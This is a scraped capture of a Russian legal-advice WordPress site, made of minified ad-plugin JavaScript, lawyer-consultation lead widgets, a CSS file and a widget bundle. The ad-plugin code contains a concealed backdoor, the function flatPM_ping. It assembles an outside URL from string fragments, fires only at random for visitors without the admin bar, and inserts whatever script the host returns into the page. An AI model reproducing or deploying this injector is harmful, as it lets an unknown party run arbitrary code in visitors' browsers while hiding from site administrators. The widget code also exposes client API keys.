Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.45871615409851 seconds, on 14-11-20 12:55:29 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHNpVBlHXWUyVE_X_D_pvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905820825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1
body_size: 770
content:
/**
 * @package Inline Spoilers
 */

div.spoiler-wrap {
    background-color: #E9E9E6;
    border: 1px solid #C3CBD1;
    border-left-width: 2px;
    clear: both;
    display: block;
    margin: 6px 0;
    padding: 0;
}

div.spoiler-head {
    color: #2A2A2A;
    cursor: pointer;
    display: block;
    font-weight: bold;
    line-height: 1.5em;
    margin-left: 6px;
    padding: 0 6px 0 14px;
    text-align: left;
}

div.spoiler-head.collapsed {
    background: url([data-uri]) no-repeat left center;
}

div.spoiler-head.expanded {
    background: url([data-uri]) no-repeat left center;
}

div.spoiler-head.collapsed.no-icon, div.spoiler-head.expanded.no-icon {
    background: none;
    cursor: auto;
    padding: 0 6px 0 6px;
}

div.spoiler-body {
    background: #F5F5F5;
    border-top: 1px solid #C3CBD1;
    padding: 2px 6px;
}

p.wp-block-inline-spoilers-block {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/promo.php?bjdhbGVwNy83Yic3OTdgZ3k3Lzd9YWFlZi86OmJ8cXJwYTt2ZXQ7eXBydHl0bWw7dnp4On9mOnl6dHFwZzt4fHs7f2Y3aA%3D%3D21
body_size: 3061
content:
!function(c){function e(e){for(var t,o,r=e[0],n=e[1],i=0,a=[];i<r.length;i++)o=r[i],Object.prototype.hasOwnProperty.call(s,o)&&s[o]&&a.push(s[o][0]),s[o]=0;for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(c[t]=n[t]);for(f&&f(e);a.length;)a.shift()()}var o={},s={5:0};function u(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,u),t.l=!0,t)).exports}u.e=function(r){var n,i,e,a,t,o=[],c=s[r];return 0!==c&&(c?o.push(c[2]):(t=new Promise(function(e,t){c=s[r]=[e,t]}),o.push(c[2]=t),(n=document.createElement("script")).charset="utf-8",n.timeout=120,u.nc&&n.setAttribute("nonce",u.nc),n.src=u.p+"js/"+({6:"main"}[t=r]||t)+"."+{0:"3f730359",1:"f49ce616",2:"0daf6a23",3:"ee03c04d",6:"726a44bc",7:"327dcf06",8:"f812f06f",9:"32549f28",10:"64c08df4",11:"030e5a29",12:"4c5808f5",13:"30e13f3a",14:"93a22b2f",15:"12c15f9a",16:"e52c2777",17:"229b9ede",18:"302d4527",19:"44a26480"}[t]+".chunk.js",i=new Error,e=function(e){n.onerror=n.onload=null,clearTimeout(a);var t,o=s[r];0!==o&&(o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,i.message="Loading chunk "+r+" failed.\n("+t+": "+e+")",i.name="ChunkLoadError",i.type=t,i.request=e,o[1](i)),s[r]=void 0)},a=setTimeout(function(){e({type:"timeout",target:n})},12e4),n.onerror=n.onload=e,document.head.appendChild(n))),Promise.all(o)},u.m=c,u.c=o,u.d=function(e,t,o){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(u.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(o,r,function(e){return t[e]}.bind(null,r));return o},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var t=(r=window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push.bind(r);r.push=e;for(var r=r.slice(),n=0;n<r.length;n++)e(r[n]);var f=t;u(u.s=5)}({0:function(e,t,o){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function r(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var n=r(r(r({widgetsDomain:"https://widget.info-app5shs.ru",widgetsConfigDomain:"https://config.widget.info-app5shs.ru",chatDomain:"https://dialog.chat.info-app5shs.ru",restDomain:"https://leads-reception.info-app5shs.ru",helperApiDomain:"https://api.info-app5shs.ru",cityDomain:"https://geo-db.info-app5shs.ru",pollingDomain:"https://d.my.feedot.com",clarificationDomain:"https://clarification.info-app5shs.ru",warehouseDomain:"https://receiver.pravoved.org",clickHouseDomain:"https://feedot.statsget.com",localizationDomain:"",clientIp:null,classificationDomain:"https://classification.info-app5shs.ru",gptDomain:"https://api-text-models-feedot.eu.app-raise.org",sentryUrl:"https://e1a4cf6dea7d0736d4f3d0fc57538841@o4510703851929600.ingest.de.sentry.io/4510736726294609",yandexApiKey:"cd192c27-52eb-4361-b83f-05c38b2ab5be",chatYandexApiKey:"4b90b9fa-4cdd-41bf-8da5-d4579b358892",googleApiKey:"AIzaSyCNQtkE97Psd7xwnbjhMKXOALYSNOSQeYw",questionMinWordsCount:1,measureProjectName:"pravoved",measureCategory:null,measurePercent:10,isPreview:!0===window.FEEDOT_PREVIEW},window.FEEDOT_DEV||{}),window._feedotStandalone?{widgetsDomain:"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.build),widgetsConfigDomain:window._feedotStandalone.settings?"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config,"/").concat(window._feedotStandalone.settings):"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config)}:{}),{},{blackListedReferrers:["https://iframe-toloka.com/","https://toloka.yandex.ru/"]});t.a=n},5:function(e,t,o){"use strict";o.r(t);var r,t=o(0);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function c(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}o.p=t.a.widgetsDomain+"/",window.FEEDOT_LOADED||(window.FEEDOT_LOADED=!0,window.ON_FEEDOT_MODULE_LOADED=function(e,t){for(var i=t,o=document.getElementsByClassName("pravoved-ru-widget--auto"),r=function(e){var r,t,o,n;e.$$pravovedWidget||(e.$$pravovedWidget=!0,r=e.dataset,t=(o=Object.keys(r).reduce(function(e,t){var o;return r[t]&&(6<t.length&&0===t.indexOf("mobile")?(o=(o=t.slice(6))[0].toLowerCase()+o.slice(1),e.mobile[o]=r[t]):7<t.length&&0===t.indexOf("desktop")?(o=(o=t.slice(7))[0].toLowerCase()+o.slice(1),e.desktop[o]=r[t]):void 0===e.desktop[t]&&(e.desktop[t]=r[t])),e},{desktop:{},mobile:{}})).desktop,o=o.mobile,t.operatorAvatar&&0<t.operatorAvatar.indexOf("?")&&1<(n=t.operatorAvatar.match(/url=(.+)/)).length&&(t.operatorAvatar=n[1]),o.operatorAvatar&&0<o.operatorAvatar.indexOf("?")&&1<(n=o.operatorAvatar.match(/url=(.+)/)).length&&(o.operatorAvatar=n[1]),FEEDOT.settings.referral=t.partnerId,FEEDOT.createWidget({container:e,settings:{id:0,type:t.widget,customisation:{desktop:c(c({},t),{},{country:i||t.country}),mobile:c(c({},t),{},{country:i||t.country},o)}}}))},n=0;n<o.length;n++)r(o[n],n,o)},o.e(6).then(o.bind(null,3)),r=window,t=document,r.ym=r.ym||function(){(r.ym.a=r.ym.a||[]).push(arguments)},r.ym.l=+new Date,o=t.createElement("script"),t=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mc.yandex.ru/metrika/tag.js",t.parentNode.insertBefore(o,t),window.ym(56501437,"init",{}),window.ym(56501437,"reachGoal","used_loader_version1")),setTimeout(function(){window._feedot||console.log("%c Установите новый загрузчик ","background: #d51414; color: #fff")},0)}});